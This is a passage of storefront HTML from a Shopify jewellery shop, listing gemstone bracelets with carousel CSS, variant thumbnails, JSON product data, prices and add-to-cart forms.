                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&width=100"
                  alt="Landscape Jasper Bracelet VII (6mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet">
                { "title": "Landscape Jasper Bracelet VII (6mm)", "url": "\/products\/abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet", "product_id":
                6665807265846, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                ["TOP RATED"]
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-lava-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&width=100"
                      alt="Lava Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-lava-hematite-snake-6mm-silver-bracelet">
                      { "title": "Lava Bracelet IV (6mm)", "url": "\/products\/abacus-lava-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LAVABRACELETIV_6MM.webp?v=1753610265\u0026width=600", "product_id":
                      6813782638646, "variant_id":
                      40223590613046, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-BlueAventurineBraceletIV_6mm_1.webp?v=1746299350&width=100"
                      alt="Blue Aventurine Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet">
                      { "title": "Blue Aventurine Bracelet IV (6mm)", "url": "\/products\/abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-BlueAventurineBraceletIV_6mm_1.webp?v=1746299350\u0026width=600", "product_id":
                      6899324911670, "variant_id":
                      40556695617590, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="serpentine-bracelet-i-4mm-copy"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Serpentinesnake6mm.webp?v=1746153250&width=100"
                      alt="Serpentine Bracelet II (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="serpentine-bracelet-i-4mm-copy">
                      { "title": "Serpentine Bracelet II (6mm)", "url": "\/products\/serpentine-bracelet-i-4mm-copy", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Serpentinesnake6mm.webp?v=1746153250\u0026width=600", "product_id":
                      14926074151295, "variant_id":
                      55053464797567, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="amethyst-bracelet-xvii-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-AmethystBraceletXVII_6mm.webp?v=1746154133&width=100"
                      alt="Amethyst Bracelet XVII (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="amethyst-bracelet-xvii-6mm">
                      { "title": "Amethyst Bracelet XVII (6mm)", "url": "\/products\/amethyst-bracelet-xvii-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-AmethystBraceletXVII_6mm.webp?v=1746154133\u0026width=600", "product_id":
                      8504184701263, "variant_id":
                      46651740389711, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e300 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="fusion-gems-bracelet-i-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&width=100"
                      alt="Fusion Gems Bracelet I (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="fusion-gems-bracelet-i-6mm">
                      { "title": "Fusion Gems Bracelet I (6mm)", "url": "\/products\/fusion-gems-bracelet-i-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131\u0026width=600", "product_id":
                      8504187224399, "variant_id":
                      46651767357775, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e300 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="fusion-gems-bracelet-ii-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Aventurine-Kyanite-LabradoriteBraceletIV_6mm.webp?v=1746154128&width=100"
                      alt="Fusion Gems Bracelet II (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="fusion-gems-bracelet-ii-6mm">
                      { "title": "Fusion Gems Bracelet II (6mm)", "url": "\/products\/fusion-gems-bracelet-ii-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Amazonite-Aventurine-Kyanite-LabradoriteBraceletIV_6mm.webp?v=1746154128\u0026width=600", "product_id":
                      8504188567887, "variant_id":
                      46651777581391, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e300 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="jade-aventurine-fossil-bracelet-iv-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&width=100"
                      alt="Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="jade-aventurine-fossil-bracelet-iv-6mm">
                      { "title": "Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)", "url": "\/products\/jade-aventurine-fossil-bracelet-iv-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135\u0026width=600", "product_id":
                      8504183783759, "variant_id":
                      46651725939023, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e300 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Landscape Jasper Bracelet VII (6mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>260 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6665807265846"
        data-product-title="Landscape Jasper Bracelet VII (6mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6813782638646"
              data-product-title="Lava Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6899324911670"
              data-product-title="Blue Aventurine Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14926074151295"
              data-product-title="Serpentine Bracelet II (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504184701263"
              data-product-title="Amethyst Bracelet XVII (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504187224399"
              data-product-title="Fusion Gems Bracelet I (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504188567887"
              data-product-title="Fusion Gems Bracelet II (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504183783759"
              data-product-title="Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="abacus-labradorite-azure-blue-snake-6mm-silver-bracelet"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/abacus-labradorite-azure-blue-snake-6mm-silver-bracelet" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=2000" alt="Labradorite Bracelet IV (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6802498715702" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="40163699228726">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6802498715702" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="abacus-labradorite-azure-blue-snake-6mm-silver-bracelet"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&width=100"
                  alt="Labradorite Bracelet IV (6mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="abacus-labradorite-azure-blue-snake-6mm-silver-bracelet">
                { "title": "Labradorite Bracelet IV (6mm)", "url": "\/products\/abacus-labradorite-azure-blue-snake-6mm-silver-bracelet", "product_id":
                6802498715702, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                ["TOP RATED"]
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="dark-hematite-blue-bracelet-i-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-DarkHematiteBlueBraceletI_6mm_1.webp?v=1746154002&width=100"
                      alt="Dark Hematite Blue Bracelet I (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="dark-hematite-blue-bracelet-i-6mm">
                      { "title": "Dark Hematite Blue Bracelet I (6mm)", "url": "\/products\/dark-hematite-blue-bracelet-i-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-DarkHematiteBlueBraceletI_6mm_1.webp?v=1746154002\u0026width=600", "product_id":
                      8675119661391, "variant_id":
                      47312610754895, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="hematite-grey-white-bracelet-i-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-GreyWhiteBraceletI_6mm_48a1dc37-6e92-4a7a-a1a4-8c0c95bee333.webp?v=1746153590&width=100"
                      alt="Hematite - Grey/White Bracelet I (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="hematite-grey-white-bracelet-i-6mm">
                      { "title": "Hematite - Grey\/White Bracelet I (6mm)", "url": "\/products\/hematite-grey-white-bracelet-i-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-GreyWhiteBraceletI_6mm_48a1dc37-6e92-4a7a-a1a4-8c0c95bee333.webp?v=1746153590\u0026width=600", "product_id":
                      9310181458255, "variant_id":
                      48998305071439, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="orange-aventurine-bracelet-v-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-OrangeAventurineBraceletV_6mm.webp?v=1746154074&width=100"
                      alt="Orange Aventurine Bracelet V (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="orange-aventurine-bracelet-v-6mm">
                      { "title": "Orange Aventurine Bracelet V (6mm)", "url": "\/products\/orange-aventurine-bracelet-v-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-OrangeAventurineBraceletV_6mm.webp?v=1746154074\u0026width=600", "product_id":
                      8564174815567, "variant_id":
                      46833472635215, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/abacus-labradorite-azure-blue-snake-6mm-silver-bracelet"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Labradorite Bracelet IV (6mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>260 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/abacus-labradorite-azure-blue-snake-6mm-silver-bracelet">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6802498715702"
        data-product-title="Labradorite Bracelet IV (6mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8675119661391"
              data-product-title="Dark Hematite Blue Bracelet I (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9310181458255"
              data-product-title="Hematite - Grey/White Bracelet I (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8564174815567"
              data-product-title="Orange Aventurine Bracelet V (6mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="parvus-sodalite-tube-4mm-silver-bracelet"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/parvus-sodalite-tube-4mm-silver-bracelet" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=2000" alt="Sodalite Bracelet IV (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6670863597622" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="39857569988662">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6670863597622" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="parvus-sodalite-tube-4mm-silver-bracelet"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&width=100"
                  alt="Sodalite Bracelet IV (4mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="parvus-sodalite-tube-4mm-silver-bracelet">
                { "title": "Sodalite Bracelet IV (4mm)", "url": "\/products\/parvus-sodalite-tube-4mm-silver-bracelet", "product_id":
                6670863597622, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                ["TOP RATED"]
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="landscape-jasper-bracelet-iv"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&width=100"
                      alt="Landscape Jasper Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="landscape-jasper-bracelet-iv">
                      { "title": "Landscape Jasper Bracelet IV (4mm)", "url": "\/products\/landscape-jasper-bracelet-iv", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057\u0026width=600", "product_id":
                      6603597054006, "variant_id":
                      39550030970934, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="orange-aventurine-bracelet-iv-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-OrangeAventurineBraceletIV_4mm.webp?v=1746154082&width=100"
                      alt="Orange Aventurine Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
